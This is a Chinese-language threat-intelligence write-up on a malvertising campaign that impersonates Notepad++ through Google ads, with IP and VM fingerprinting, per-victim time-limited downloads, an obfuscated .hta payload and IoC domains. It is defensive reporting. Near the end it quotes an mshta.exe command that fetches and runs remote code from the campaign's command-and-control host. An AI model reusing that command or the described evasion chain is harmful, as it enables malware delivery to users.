写在前面的话

在最近的研究和分析工作中,我们发现通过Google搜索实现的恶意广告活动有所增加,目前我们也在跟踪和分析其中相关的威胁行为者,并对他们在绕过安全检测并实现攻击链时所使用的技术进行了深入研究。

这些技术将允许威胁行为者通过恶意广告活动来攻击企业用户,并给目标组织带来严重影响,最终实现恶意软件或勒索软件的部署。

在这篇文章中,我们将对一次恶意广告活动进行分析,这个恶意广告活动似乎已经活跃了好几个月,而且它们在指纹识别用户和传播时间敏感的Payload时所使用的技术也非常独特。

针对Notepad++的恶意广告





根据我们的研究发现,这群威胁行为者目前正在针对Notepad++软件进行恶意广告活动。Notepad++是一款适用于Windows操作系统的热门文本编辑器,很多企业或编程人员都会使用这款软件作为默认的文本编辑器使用。

下面这张图片显示的是我们在近期观察到的恶意广告活动部分内容,其中所有的恶意广告都由同一个威胁行为者托管和运行,但他们使用了很多不同的广告账号,而这些账号很可能是在数据泄露事件中被攻击者收集来的。



当目标用户点击其中一个广告时,恶意代码会进行第一层过滤。这很有可能是一种IP地址检查,同时忽略来自VPN和其他非真实IP地址的链接请求,进而跳转到一个诱饵网站:



然而,符合条件的目标用户点击恶意广告之后,会看到一个托管在notepadxtreme[.]com的按照真实Notepad++官网制作的钓鱼网站:

VM检测指纹



当用户点击负责执行系统指纹的JavaScript代码的下载链接时,代码则会进行第二层过滤。我们之前所观察到的一些恶意广告活动会尝试检测模拟器或虚拟机的存在,尽管他们所使用的代码不同且更复杂,但这群威胁行为者也做了同样的事情:

如果检查结果和规则不匹配,那么目标用户将会被重定向到真正的Notepad++官网。同时,每一个潜在的目标用户都会被分配到一个唯一的ID,这个ID将允许他们下载攻击者的Payload。

时间敏感的自定义下载

该恶意广告活动与其他活动的另一个不同之处就在于他们所使用的Payload下载方式。每一个用户都会被分配一个唯一的ID,格式如下:

CukS1=[10 character string][13 digits]



这很可能是为了实现用户跟踪而设计的,这也使得每一次下载行为都是独一无二且时间敏感的:



跟其他恶意广告活动的另一个不同之处在于,这个恶意广告活动的Payload时一个.hta脚本,脚本的命名规范跟上面显示的下载链接风格是一致的:

Notepad_Ver_[10 character string][13 digits].hta



如果你尝试再次使用上述URL地址来下载文件的话,则会遇到404报错:

.HTA Payload



在我们的分析过程中,我们成功捕捉到了攻击者所使用的.hta文件,但分析后发现这个脚本文件并没有完全“武器化”。但是我们发现VirusTotal上在今年7月初曾经有人上传过一次脚本Payload样本。这个样本所使用的命名规范和风格跟我们捕捉到的.hta脚本是一样的,但它针对的是PDF Converter,而不是Notepad++:

这个脚本经过了严格的代码混淆处理,而且VirusTotal的检测结果为0。但通过动态分析后,我们发现其中有一个指向远程域名((mybigeye[.]icu)的链接(使用自定义端口号):

C:\Windows\SysWOW64\mshta.exe "C:\Windows\System32\mshta.exe" https://mybigeye .icu:52054/LXGZlAJgmvCaQfer/rWABCTDEqFVGdHIQ.html?client_id=jurmvozdcf1687983013426#he7HAp1X4cgqv5SJykr3lRtaxijL0WPB6sdGnZC9IouwDKf8OEMQTFNbmYzU2V+/=

除此之外,我们还发现脚本在进行远程连接时,会使用存储在文件名中的相同client_id。

虽然我们不知道威胁行为者在未来的计划是什么,但我们相信这是威胁行为者使用Cobalt Strike等工具访问目标用户受影响设备的恶意基础设施的一部分。

恶意广告威胁行为者一直在技术创新

在过去的几个月里,恶意广告活动的数量有所增加,同时其技术复杂程度也在提升。他们正在使用各种规避技术来绕过广告验证系统的检查,并允许他们针对特定类型的目标用户来实施攻击。有了可靠的恶意软件交付链,威胁行为者就可以更加专注于他们的诱饵页面和恶意软件Payload开发了。

入侵威胁指标IoC

恶意广告域名

switcodes[.]com

karelisweb[.]com

jquerywins[.]com

mojenyc[.]com

Notepad++钓鱼网站

notepadxtreme[.]com

脚本C2

mybigeye[.]icu

参考链接

https://www.malwarebytes.com/blog/threat-intelligence/2023/10/the-forgotten-malvertising-campaign